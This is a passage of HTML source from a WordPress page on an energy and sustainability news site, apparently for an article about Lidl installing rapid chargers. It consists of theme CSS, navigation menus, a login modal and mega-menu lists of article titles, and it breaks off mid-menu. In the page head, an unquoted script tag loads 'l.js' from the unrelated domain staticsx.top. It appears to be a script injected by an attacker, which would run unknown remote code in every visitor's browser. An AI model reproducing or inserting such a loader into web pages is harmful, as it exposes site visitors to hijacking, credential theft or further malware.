                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #020000;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-2256 single-format-standard lidl-to-install-300-rapid-chargers-in-its-uk-stores global-block-template-1 td-magazine td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-8194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-8194"><a href="https://www.theicon.org.uk/">Home</a></li>
<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8325"><a href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a></li>
<li id="menu-item-8327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8327"><a href="https://www.theicon.org.uk/category/opinions-and-analysis/">Opinions and Analysis</a></li>
<li id="menu-item-8328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8328"><a href="https://www.theicon.org.uk/category/un-global-goals/">UN Global Goals</a></li>
<li id="menu-item-8329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8329"><a href="https://www.theicon.org.uk/category/legislation-and-guidance/">Legislation and Guidance</a></li>
<li id="menu-item-8330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8330"><a href="https://www.theicon.org.uk/category/environmental-management/">Environmental Management</a></li>
<li id="menu-item-8326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8326"><a href="https://www.theicon.org.uk/category/blogs/">Blogs</a></li>
<li id="menu-item-8196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8196"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
                    </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.theicon.org.uk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sunday, January 18, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.theicon.org.uk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.theicon.org.uk/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.theicon.org.uk/">
            <img class="td-retina-data" data-retina="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo-large.jpg" src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg" alt=""/>
            <span class="td-visual-hidden">The Icon</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696d16e0aa7dd_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696d16e0aa7dd_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696d16e0aa7dd_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.theicon.app " target="_blank"><img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/THE%20ICON%20HUB.jpg"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.theicon.org.uk/">
			<img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-mobile-logo.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.theicon.org.uk/">
			<img class="td-retina-data" data-retina="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo-large.jpg" src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-8194"><a href="https://www.theicon.org.uk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-8325"><a href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696d16e0ab197_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_2_696d16e0ab197" ><script>var block_td_uid_2_696d16e0ab197 = new tdBlock();
block_td_uid_2_696d16e0ab197.id = "td_uid_2_696d16e0ab197";
block_td_uid_2_696d16e0ab197.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696d16e0ab197_rand","tdc_css_class":"td_uid_2_696d16e0ab197_rand","tdc_css_class_style":"td_uid_2_696d16e0ab197_rand_style"}';
block_td_uid_2_696d16e0ab197.td_column_number = "3";
block_td_uid_2_696d16e0ab197.block_type = "td_block_mega_menu";
block_td_uid_2_696d16e0ab197.post_count = "5";
block_td_uid_2_696d16e0ab197.found_posts = "1679";
block_td_uid_2_696d16e0ab197.header_color = "";
block_td_uid_2_696d16e0ab197.ajax_pagination_infinite_stop = "";
block_td_uid_2_696d16e0ab197.max_num_pages = "336";
tdBlocksArray.push(block_td_uid_2_696d16e0ab197);
</script><div id=td_uid_2_696d16e0ab197 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" class="td-image-wrap" title="New Scottish blade a ‘step change’ for tidal energy industry"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Scottish blade a ‘step change’ for tidal energy industry" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" title="New Scottish blade a ‘step change’ for tidal energy industry">New Scottish blade a ‘step change’ for tidal energy industry</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" class="td-image-wrap" title="Ofwat issues new guidance to support customers in vulnerable circumstances"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ofwat issues new guidance to support customers in vulnerable circumstances" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" title="Ofwat issues new guidance to support customers in vulnerable circumstances">Ofwat issues new guidance to support customers in vulnerable circumstances</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" class="td-image-wrap" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says">People who work from home in England have &#8220;significantly&#8221; higher emissions&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" class="td-image-wrap" title="Brighton researchers helping create world’s first hydrogen-powered crematorium"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Brighton researchers helping create world’s first hydrogen-powered crematorium" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" title="Brighton researchers helping create world’s first hydrogen-powered crematorium">Brighton researchers helping create world’s first hydrogen-powered crematorium</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" class="td-image-wrap" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals">Wales will need to ‘double’ the grid capacity by 2035, data&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696d16e0ab197" data-td_block_id="td_uid_2_696d16e0ab197"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696d16e0ab197" data-td_block_id="td_uid_2_696d16e0ab197"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8327"><a href="https://www.theicon.org.uk/category/opinions-and-analysis/">Opinions and Analysis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696d16e0af035_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_3_696d16e0af035" ><script>var block_td_uid_3_696d16e0af035 = new tdBlock();
block_td_uid_3_696d16e0af035.id = "td_uid_3_696d16e0af035";
block_td_uid_3_696d16e0af035.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"165","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_696d16e0af035_rand","tdc_css_class":"td_uid_3_696d16e0af035_rand","tdc_css_class_style":"td_uid_3_696d16e0af035_rand_style"}';
block_td_uid_3_696d16e0af035.td_column_number = "3";
block_td_uid_3_696d16e0af035.block_type = "td_block_mega_menu";
block_td_uid_3_696d16e0af035.post_count = "5";
block_td_uid_3_696d16e0af035.found_posts = "53";
block_td_uid_3_696d16e0af035.header_color = "";
block_td_uid_3_696d16e0af035.ajax_pagination_infinite_stop = "";
block_td_uid_3_696d16e0af035.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_3_696d16e0af035);
</script><div id=td_uid_3_696d16e0af035 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON">The Future Is Local (Area Energy Planning): UK100 writes to ICON</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/negotiating-ppas-are-you-adding-value-or-splitting-the-difference/" rel="bookmark" class="td-image-wrap" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/negotiating-ppas-are-you-adding-value-or-splitting-the-difference/" rel="bookmark" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?">Negotiating PPAs – Are You Adding Value or Splitting the Difference?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/holding-companies-accountable-for-human-rights-risks-across-the-globe-the-proposal-of-a-european-directive-for-supply-chain-due-diligence/" rel="bookmark" class="td-image-wrap" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/holding-companies-accountable-for-human-rights-risks-across-the-globe-the-proposal-of-a-european-directive-for-supply-chain-due-diligence/" rel="bookmark" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence">Holding Companies Accountable for Human Rights Risks Across the Globe: The&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/virtual-energy-system-addressing-the-need-for-a-digitalised-decentralised-and-decarbonised-energy-system-national-grid-eso-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/virtual-energy-system-addressing-the-need-for-a-digitalised-decentralised-and-decarbonised-energy-system-national-grid-eso-writes-to-icon/" rel="bookmark" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON">Virtual Energy System: Addressing the need for a digitalised, decentralised and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/anaerobic-digestion-and-food-waste-recycling-opportunities-for-an-alternative-sustainable-method-of-waste-disposal-and-energy-generation/" rel="bookmark" class="td-image-wrap" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/anaerobic-digestion-and-food-waste-recycling-opportunities-for-an-alternative-sustainable-method-of-waste-disposal-and-energy-generation/" rel="bookmark" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation">Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696d16e0af035" data-td_block_id="td_uid_3_696d16e0af035"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696d16e0af035" data-td_block_id="td_uid_3_696d16e0af035"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8328"><a href="https://www.theicon.org.uk/category/un-global-goals/">UN Global Goals</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696d16e0b123d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_4_696d16e0b123d" ><script>var block_td_uid_4_696d16e0b123d = new tdBlock();
block_td_uid_4_696d16e0b123d.id = "td_uid_4_696d16e0b123d";
block_td_uid_4_696d16e0b123d.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"168","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_696d16e0b123d_rand","tdc_css_class":"td_uid_4_696d16e0b123d_rand","tdc_css_class_style":"td_uid_4_696d16e0b123d_rand_style"}';
block_td_uid_4_696d16e0b123d.td_column_number = "3";
block_td_uid_4_696d16e0b123d.block_type = "td_block_mega_menu";
block_td_uid_4_696d16e0b123d.post_count = "5";
block_td_uid_4_696d16e0b123d.found_posts = "6";
block_td_uid_4_696d16e0b123d.header_color = "";
block_td_uid_4_696d16e0b123d.ajax_pagination_infinite_stop = "";
block_td_uid_4_696d16e0b123d.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_4_696d16e0b123d);
</script><div id=td_uid_4_696d16e0b123d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/12-responsible-consumption-and-production/" rel="bookmark" class="td-image-wrap" title="12: Responsible Consumption and Production"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/12-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/12-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/12-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="12: Responsible Consumption and Production" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/12-responsible-consumption-and-production/" rel="bookmark" title="12: Responsible Consumption and Production">12: Responsible Consumption and Production</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/13-climate-action/" rel="bookmark" class="td-image-wrap" title="13: Climate Action"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/13-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/13-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/13-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="13: Climate Action" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
